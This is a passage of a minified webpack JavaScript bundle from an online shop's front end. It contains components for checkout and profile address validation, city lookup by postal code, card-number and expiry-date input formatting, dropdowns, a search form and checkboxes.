r=JSON.parse(o);r.error?(t.cleanOptions(n),i.callFnForId(i.fieldsPrefix+"postal","setCustomError",r.message)):(t.setOptions(n,r.responseText),i.callFnForId(i.fieldsPrefix+"postal","clearCustomError"),i.callFnForId(i.fieldsPrefix+"city","update"))}})}return!1}},{key:"onSubmit",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(u.default.showTimeouted(null,!1),this.beforeSubmit(),this.$submitButton||(this.$submitButton=this.$el.find("[type=submit]:focus")),this.$submitButton&&this.$submitButton.data("skipValidation"))return t&&u.default.hideTimeouted(),!0;var i=this.isChildsValid(),o=this.isAddressValidated&&i&&this.config.optionalMap,n="shipping"!==window.pageContext.currentPage,r=this.collectAddressForm(this.getFormFields());return!this.handledAddressForm||a.default.isOpen()||(0,d.default)(this.handledAddressForm,r)||(this.isHandled=!1),this.isAddressValidated&&i&&n&&!o||this.isHandled?(t&&u.default.hideTimeouted(),!0):this.isPUPSelected?!!this.getFormFieldValue(this.config.collectionPointField)||("uncheckShippingMethod"in this&&this.uncheckShippingMethod(),u.default.hideTimeouted(),!1):!this.isPUPSelected&&this.getFormFieldValue(this.config.collectionPointField)?(this.isPUPSelected=!0,!0):(this.$submitButton&&i?this.shippingAddressValidation().then(function(){return e.sendFormForAddressValidation()}).then(function(t){e.handleValidationResponse(t)}):this.$submitButton=null,t&&u.default.hideTimeouted(),!1)}},{key:"shippingAddressValidation",value:function(){return this.shippingAddressValidate?this.shippingAddressValidate():Promise.resolve()}},{key:"sendFormForAddressValidation",value:function(){this.isAddressValidationInProgress=!0;var e=this.collectAddressForm(this.getFormFields());return c.default.execute("address.sendForm",{data:JSON.stringify(e),url:Urls.addressValidate})}},{key:"handleValidationResponse",value:function(e){this.isAddressValidationInProgress=!1,this.isHandled=!0,this.handledAddressForm=this.collectAddressForm(this.getFormFields()),""===e?(this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!0),this.$submitButton.click()):'{"success":false}'===e?(this.isAddressValidated=!0,this.$submitButton.click(),u.default.hideTimeouted()):'{"success":false,"validAddress":false}'===e?(this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!1),this.$submitButton.click(),u.default.hideTimeouted()):(this.showSuggestion(e),u.default.hideTimeouted())}},{key:"showSuggestion",value:function(t){var i=this;a.default.open({html:t,options:{closeOnEscape:!1,dialogClass:"b-popup_verify-address",title:Resources.ADDRESS_DIALOG_TITLE,buttons:[{text:Resources.CONFIRM_ADDRESS_BUTTON,class:"b-btn_primary js-dialog-button",disabled:!0,click:function(){c.default.getEmitter("suggestion").emit("dialog.close");var t=a.default.getCurrent(),o=e(t).find(".js-address-list:checked");o&&i.applySuggestionAddress(o.data("address")),a.default.close()}}]},callback:function(){var e=this;this.$container.find(".js-address-list").on("click",function(){e.$dialogContainer.find(".js-dialog-button").prop("disabled",!1)})}.bind(a.default)})}},{key:"onChangeCountry",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.config.countryCodeList?this.config.countryCodeList:null;if(n){this.getById(this.config.countryField,function(e){i.countryFieldCmp=e});var a=e("#"+this.config.fieldsPrefix+"country").val();n.includes(a)?this.callFnForId(this.fieldsPrefix+"country","clearCustomError"):"IT"===this.config.defaultCountry?e("#"+this.config.fieldsPrefix+"country").val("IT"):"ES"===this.config.defaultCountry?e("#"+this.config.fieldsPrefix+"country").val("ES"):this.callFnForId(this.fieldsPrefix+"country","setCustomError",this.countryFieldCmp.config.parseError)}this.country=t.getValue()||"",-1===p.indexOf(this.country)?this.callFnForId(this.config.stateField,"hide"):"it"!==this.config.localeSite&&(f[this.country]&&this.getById(this.config.stateField,function(e){var t=e.getValue()||"";e.setOptions(f[i.country].map(function(e){return{value:e.ID,label:e.displayName}})),f[i.country].some(function(e){return t===e.ID})&&e.setValue(t,!0)}),this.callFnForId(this.config.stateField,"show")),this.getById(this.config.stateField,function(e){e.updateSpecificAttributes(i.country)}),this.config.phoneField&&this.getById(this.config.phoneField,function(e){s.default[i.country.toUpperCase()]?e.config.regEx=s.default[i.country.toUpperCase()]:e.config.regEx=s.default.default,!o&&e.getValue()&&e.validate()}),this.getById(this.config.postalField,function(e){e.updateSpecificAttributes(i.country),e.config.regEx=r.default[i.country.toUpperCase()]||"",!o&&e.getValue()&&e.validate()})}},{key:"onChangeState",value:function(e){this.state=e.getValue()}},{key:"ADDRESS_MAP",get:function(){return{title:"title",firstName:"firstName",lastName:"lastName",address1:"address1",address2:"address2",postalCode:"postal",city:"city",stateCode:"states_state",countryCode:"country",isValidated:"isValidated"}}},{key:"ADDRESS_VALIDATION_MAP",get:function(){return this.OPTIONAL_ADDRESS_MAP||{addressLine1:"address1",addressLine2:"address2",zipCode:"postal",city:"city",mainDivision:"states_state",countryCode:"country"}}},{key:"OPTIONAL_ADDRESS_MAP",get:function(){return this.config.optionalMap}}]),i}();t.default=v}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(21)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"onClick",value:function(){var e=this.config.url;if(this.emitter.emit("more",{url:e}),"search"===this.config.source){var t=r.default.getParameterValueFromUrl("start",e),i=r.default.getParameterValueFromUrl("sz",e);this.replaceState(t,i)}}},{key:"refresh",value:function(t){var i=e(t).find(".js-load-more");if(i.length){this.$el.replaceWith(i);var o=e(".js-load-more").data("productscount");e(".js-items-count").text(o)}}},{key:"setUrl",value:function(e){this.config.url=e}},{key:"replaceState",value:function(e,t){var i=window.location.href;i=r.default.removeParamFromURL(i,"start"),i=r.default.removeParamFromURL(i,"sz"),i=r.default.appendParamToURL(i,"sz",t),i=r.default.appendParamToURL(i,"start",e),window.history.replaceState({},document.title,i)}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var s=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),o(i,[{key:"init",value:function(){n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.event("keyup",".js-input_field",this.onKeyUp),this.event("keydown",".js-input_field",this.onKeyDown),this.event("keyup",".js-card-expire-date",this.cardExpireDateFormat),this.event("keyup",".js-card-number",this.cardNumberFormat)}},{key:"onKeyUp",value:function(e,t){this.emitter.emit("keyup",e,t)}},{key:"onKeyDown",value:function(e,t){this.emitter.emit("keydown",e,t)}},{key:"validate",value:function(){if(this.$el.hasClass("cityAutocomplete")&&this.getValue().length>0&&3!==this.getValue().indexOf(" ")&&new RegExp("^(\\d*\\s*\\d*)$").test(this.getValue())){var e=this.getValue().replace(/ /g,"");this.$field.val(e.slice(0,3)+" "+e.slice(3))}return n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"validate",this).call(this)}},{key:"cardExpireDateFormat",value:function(t,i){var o,n;if(-1==="0123456789/".indexOf(i.key)&&46!==i.keyCode&&8!==i.keyCode&&39!==i.keyCode&&37!==i.keyCode)return e(t).val(e(t).val().replace(/\D/g,"")),e(t).val().length>=2&&!e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o)),!1;if(i.keyCode>=48&&i.keyCode<=57||i.keyCode>=96&&i.keyCode<=105||55===i.keyCode||46===i.keyCode||8===i.keyCode||16===i.keyCode||37===i.keyCode||39===i.keyCode||91===i.keyCode?(1!==e(t).val().length||"1"===e(t).val()||"0"===e(t).val()||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||e(t).val("0"+e(t).val()),2!==e(t).val().length||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||e(t).val(e(t).val()+"/"),3!==e(t).val().length||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o))):(e(t).val(e(t).val().replace(/\D/g,"")),e(t).val().length>=3&&!e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o))),e(t).val().length>=3&&46!==i.keyCode&&8!==i.keyCode&&e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),(n>12||n<1)&&e(t).val("01"+o)),2===e(t).val().length&&8===i.keyCode&&!e(t).val().includes("/")){var r=e(t).val().slice(0,1);e(t).val(r)}}},{key:"cardNumberFormat",value:function(t,i){if(37!==i.keyCode&&39!==i.keyCode){var o=e(t).val(),n=t.selectionStart,r=o.split(" ").length-1,s=o.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim();e(t).val(s);var a=s.split(" ").length-1,l=r<a;if(8!==i.keyCode&&46!==i.keyCode){l&&(a=1);var c=s.substring(0,n).split(" ").length-1;s.length-n>1&&(a=0,(n-c)%4==0&&(a=1))}else a=0;t.selectionEnd=n+a}}}]),i}();t.default=s}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(24)),r=i(0),s=a(i(4));function a(e){return e&&e.__esModule?e:{default:e}}i(266);var l={"ship-to-home":Resources.SHIP_TO_HOME_ID,"ship-in-store":Resources.SHIP_TO_STORE_ID},c=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.currentAddress=null,this.fieldsPrefix=this.config.fieldsPrefix||"",this.$addressFields=this.$el.find(".js-address-fields"),this.$deliveryInfo=this.$el.find(".js-delivery-info"),this.$checkoutSummary=e(".js-checkout-summary"),this.$accordion=e(".js-accordion"),this.onChild("addressList","change",this.onChangeAddress),this.onChild("newAddress","change",this.addNewAddress),s.default.on("couponForm.coupon.apply",function(e){t.$checkoutSummary.html(e)}),s.default.on("couponForm.coupon.applyaccordion",function(e){t.$accordion.html(e)}),this.config.isCityAutofilled&&this.onChild(this.config.postalField,"change",this.fillWithCities),this.onChild("checkoutButton","click",function(i){var o=e("#dwfrm_billing_billingAddress_email_emailAddress");if(o.length){var n=o.val().split("@")[0],r=o.val().split("@")[1];o.val(n+"@"+r.toLocaleLowerCase())}t.$submitButton=i.$el}),this.initSelectedAddress(e(".no-error-focus").length>0)}},{key:"initSelectedAddress",value:function(e){var t=this;this.getById("addressList",function(i){i.getValue()&&t.onChangeAddress(i,e)})}},{key:"findCityInResults",value:function(e,t){for(var i={city:["locality","administrative_area_level_3"],cityDistrict:["sublocality"]},o="",n=0;n<e.length;n++){var r=e[n].address_components.filter(function(e){return i[t].some(function(t){return e.types.includes(t)})&&e.types.includes("political")});if(r.length>0){o=r[0].long_name;break}}return o}},{key:"fillWithCities",value:function(e){var t=this;if("saved"!==this.currentAddress&&e.isValid()){var i=e.getValue();return s.default.execute("google.geocode",{value:i}).then(function(e){if(e&&e.length>0){var i={lat:e[0].geometry.location.lat(),lng:e[0].geometry.location.lng()};return s.default.execute("google.get.location.address",i).then(function(e){var i=t.findCityInResults(e,"city");-1!==SitePreferences.CITIES_TO_REPLACE_WITH_CITY_DISTRICT.indexOf(i)&&(i=t.findCityInResults(e,"cityDistrict")),t.getById(t.config.cityField,function(e){e.setValue(i)})})}}).catch(function(){t.getById(t.config.cityField,function(e){e.setValue("")})})}}},{key:"onChangeAddress",value:function(e,t){this.currentAddress="saved";var i=e.$field.data().address;this.fillAddress(i),this.toggleAddressFields(!this.isValidAddress(t))}},{key:"toggleAddressFields",value:function(e){this.$addressFields.toggleClass("b-checkout__address-form_active",e)}},{key:"isValidAddress",value:function(e){var t=this,i=!0;return(0,r.each)(this.ADDRESS_MAP,function(o,n){t.getById(t.fieldsPrefix+n,function(o){o&&o.validate&&(o.validate()||(i&&!e&&t.config.localeSite&&"sk"!==t.config.localeSite.toLowerCase()&&"cz"!==t.config.localeSite.toLowerCase()&&o.setFocus(),i=!1))})}),i}},{key:"addNewAddress",value:function(){var e=this;this.currentAddress="new",(0,r.each)(this.ADDRESS_MAP,function(t,i){var o="countryCode"===t?e.config.defaultCountry:"";e.callFnForId(e.fieldsPrefix+i,"setValue",o),e.callFnForId(e.fieldsPrefix+i,"clearError"),e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1),""===o&&e.callFnForId(e.fieldsPrefix+i,"removeErrorStates")}),this.getById(this.config.countryField,function(t){e.onChangeCountry(t)}),this.toggleAddressFields(!0)}},{key:"getFormFieldValue",value:function(e){var t="";return this.getById(e,function(e){e.getValue&&e.getValue()&&(t=e.getValue())}),t}},{key:"fillAddressObj",value:function(e){var t=this;return e=e||{},(0,r.each)(this.ADDRESS_MAP,function(i,o){e[i]=t.getFormFieldValue(t.fieldsPrefix+o)}),e}},{key:"updateSummary",value:function(t,i){var o,n=this,r=this.fillAddressObj(t),a=e(".js-shipping-methods-type:checked").data("shipping");o=!(e("#isSK").length<=0),r.isSK=o,a&&l[a]&&(r.shippingMethodId="STS"===l[a]?e(".js-shipping-method-tab:checked").data("shipping-method-id"):l[a]),s.default.execute("checkout.getSummary",r).then(function(t){var o=e(t).find(".js-order-total");n.orderTotal=parseFloat(o.data("orderTotal")),n.isVoucherMoreOrderTotal=o.data("isVoucherMoreOrderTotal"),n.voucherAmountLimit=o.data("voucher-limit"),n.$checkoutSummary.html(t),"function"==typeof i&&i()})}},{key:"emptyAddressCityPostalCode",value:function(){var e=this;this.currentAddress="new",this.config.optionalMap={address1:"address1",postalCode:"postal",city:"city"},(0,r.each)(this.ADDRESS_VALIDATION_MAP,function(t,i){var o="countryCode"===t?e.config.defaultCountry:"";e.callFnForId(e.fieldsPrefix+i,"setValue",o,!0),e.callFnForId(e.fieldsPrefix+i,"clearError"),e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1),""===o&&e.callFnForId(e.fieldsPrefix+i,"removeErrorStates")})}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"checkoutButton"}}]),i}();t.default=c}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.addressEmitter=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(4)),s=l(i(24)),a=l(i(250));function l(e){return e&&e.__esModule?e:{default:e}}var c=r.default.getEmitter("AddressFormAjax");t.addressEmitter=c;var u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,s.default),o(i,[{key:"init",value:function(){var e=this;n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.event("click",".js-new-address",function(){e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1)}),this.onChild("#dwfrm_profile_address_postal","change",this.onChangeZipCode)}},{key:"onSubmit",value:function(){return a.default.showTimeouted(null,!1),this.isAddressValidated&&this.isChildsValid()?r.default.execute("account.sendForm",{data:this.getFormFields(),url:this.$el.attr("action")}).then(function(){c.emit("updated")},function(e){c.emit("updated",e.responseText)}):n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"onSubmit",this).call(this),a.default.hideTimeouted(),!1}},{key:"onChangeZipCode",value:function(){var t=this;if(this.config.localeSite===this.config.defaultCountry.toLowerCase()){var i=this,o=e("#dwfrm_profile_address_postal")[0].value;r.default.execute("address.loadCitiesForZipCode",{type:"GET",data:{selected:o,idForm:"profile.address.city"},url:this.config.updateCities}).then(function(o){var n=e("#dwfrm_profile_address_city");if(""===o)t.cleanOptions(n);else{var r=JSON.parse(o);r.error?(t.cleanOptions(n),i.callFnForId(i.fieldsPrefix+"postal","setCustomError",r.message)):(t.setOptions(n,r.responseText),i.callFnForId(i.fieldsPrefix+"postal","clearCustomError"),i.callFnForId(i.fieldsPrefix+"city","update"))}})}return!1}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&t.length<1&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}}]),i}();t.default=u}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=l(i(20)),r=l(i(4)),s=l(i(262)),a=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var c=r.default.getEmitter("Dropdown"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.hasTouch="ontouchstart"in window,this.config.noMouseLeave||(this.onMouseLeave=(0,s.default)(this.onMouseLeave,400),this.event("mouseleave",this.onMouseLeave),this.event("mouseenter",this.onMouseEnter)),this.event("click",".js-dropdown-button",this.onButtonClick),this.config.opened&&this.showFlyout(),this.config.group&&this.eventMgr("Dropdown.openInGroup",this.onOpenInGroup),this.config.skipOutsideClick||this.eventMgr("common.outsideClick",this.onOutsideClick),this.config.flyoutCloseButton&&this.event("click",this.config.flyoutCloseButton,this.onButtonClick)}},{key:"onOutsideClick",value:function(e){this.isOpened()&&!this.$el.is(e.target)&&0===this.$el.has(e.target).length&&this.hideFlyout()}},{key:"onOpenInGroup",value:function(e){this.config.group===e&&this.hideFlyout()}},{key:"onMouseEnter",value:function(){this.onMouseLeave.cancel()}},{key:"onMouseLeave",value:function(e,t){t.preventDefault(),this.hideFlyout()}},{key:"hideFlyout",value:function(){this.isOpened()&&(this.callFnForId(this.config.flyout,"hide"),this.handleActiveClass(!1),this.onHide())}},{key:"showFlyout",value:function(){this.isOpened()?this.onShow():(this.config.group&&c.emit("openInGroup",this.config.group),this.callFnForId(this.config.flyout,"show"),this.handleActiveClass(!0),this.onShow())}},{key:"onButtonClick",value:function(e,t){var i=this;this.config.disableOn&&this.config.disableOn.indexOf(a.default.getDeviceId())>-1||(t.preventDefault(),this.config.noMouseLeave||this.hasTouch?this.getById(this.config.flyout,function(e){e.isShown()?i.hideFlyout():i.showFlyout()}):this.showFlyout())}},{key:"isOpened",value:function(){var e=!1;return this.config.flyout&&this.getById(this.config.flyout,function(t){e=t.isShown()}),e}},{key:"onShow",value:function(){}},{key:"onHide",value:function(){}},{key:"handleActiveClass",value:function(e){if(this.config.activeClass)if(this.config.activeClassSelector){var t=this.$el.find(this.config.activeClassSelector);!0===e?t.addClass(this.config.activeClass):t.removeClass(this.config.activeClass)}else!0===e?this.addClass(this.config.activeClass):this.removeClass(this.config.activeClass)}}]),t}();t.default=u},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=a(i(22)),s=a(i(248));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initSearchFormEvents()}},{key:"initSearchFormEvents",value:function(){this.$searchInputField=this.$el.find(".js-search-input-field"),this.eventMgr("screenDetector.deviceChange",this.updateSearchFormPlaceholder),this.updateSearchFormPlaceholder(s.default.getDeviceId())}},{key:"onSubmit",value:function(e,i){this.$searchInputField.val().trim().length?n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this):i.preventDefault()}},{key:"updateSearchFormPlaceholder",value:function(e){e===s.default.MOBILE||e===s.default.TABLET?this.$searchInputField.attr("placeholder",this.$searchInputField.data("mobile-placeholder")):this.$searchInputField.attr("placeholder",this.$searchInputField.data("desktop-placeholder"))}}]),t}();t.default=l},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"getValue",value:function(){var e="";return this.$field.each(function(t,i){if(i.checked)return e=i.value,!1}),e}},{key:"setValue",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.prop("checked",!1),this.$field.filter('[value="'+e+'"]').prop("checked",!0),t||this.update()}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.setClasses()}},{key:"update",value:function(){this.setClasses(),n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"update",this).call(this)}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e,i),i&&this.setClasses()}},{key:"setClasses",value:function(){this.$field.prop("checked")?this.$el.addClass("m-checked"):this.$el.removeClass("m-checked")}},{key:"getValue",value:function(){return this.$field.prop("checked")?n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"getValue",this).call(this):""}},{key:"check",value:function(){this.$field.prop("checked",!0),this.emitter.emit("change",this)}},{key:"uncheck",value:function(){this.$field.prop("checked",!1),this.emitter.emit("change",this)}}]),t}();t.default=s},function(e,t,i){"use 